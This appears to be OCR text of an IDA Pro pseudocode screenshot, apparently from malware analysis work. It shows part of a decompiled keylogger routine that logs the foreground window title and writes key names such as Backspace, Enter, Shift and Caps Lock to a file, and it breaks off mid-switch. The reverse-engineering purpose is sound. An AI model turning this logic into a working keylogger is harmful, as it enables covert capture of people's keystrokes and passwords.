 IDA View-A Pseudocode-A Stack of fn Hex View-
1 HANDLE __cdecl sub_4010C7(unsigned int Buffer)
2 {
3 HANDLE result; // eax
4 HWND ForegroundWindow; // eax
5 DWORD v3; // eax
6 DWORD v4; // eax
7 DWORD v5; // eax
8 HANDLE hFile; // [esp+4h] [ebp-8h]
9 DWORD NumberOfBytesWritten; // [esp+8h] [ebp-4h] BYREF
10
11 NumberOfBytesWritten = 0;
12 result = CreateFileA(FileName, 0x40000000u, 2u, 0, 4u, 0x80u, 0);
13 hFile = result;
14 if ( result != (HANDLE)-1 )
15 {
16 SetFilePointer(result, 0, 0, 2u);
17 ForegroundWindow = GetForegroundWindow();
18 GetWindowTextA(ForegroundWindow, Str2, 1024);
19 if ( strcmp(Str1, Str2) )
20 {
21 WriteFile(hFile, aWindow, 0xCu, &NumberOfBytesWritten, 0);
22 v3 = strlen(Str2);
23 WriteFile(hFile, Str2, v3, &NumberOfBytesWritten, 0);
24 WriteFile(hFile, asc_40503C, 4u, &NumberOfBytesWritten, 0);
25 strncpy(Str1, Str2, 0x3FFu);
26 byte_40574F = 0;
27 }
28 if ( Buffer < 0x27 || Buffer > 0x40 )
29 {
30 if ( Buffer <= 0x40 || Buffer >= 0x5B )
31 {
32 switch ( Buffer )
33 {
34 case 8u:
35 v4 = strlen(aBackspace);
36 WriteFile(hFile, aBackspace_0, v4, &NumberOfBytesWritten, 0);
37 break;
38 case 9u:
39 WriteFile(hFile, aTab, 5u, &NumberOfBytesWritten, 0);
40 break;
41 case 0xDu:
42 WriteFile(hFile, aEnter, 8u, &NumberOfBytesWritten, 0);
43 break;
44 case 0x10u:
45 WriteFile(hFile, aShift, 7u, &NumberOfBytesWritten, 0);
46 break;
47 case 0x11u:
48 WriteFile(hFile, aCtrl, 6u, &NumberOfBytesWritten, 0);
49 break;
50 case 0x14u:
51 v5 = strlen(aCapsLock);
52 WriteFile(hFile, aCapsLock_0, v5, &NumberOfBytesWritten, 0);
53 break;
54 case 0x20u:
55 WriteFile(hFile, asc_405074, 1u, &NumberOfBytesWritten, 0);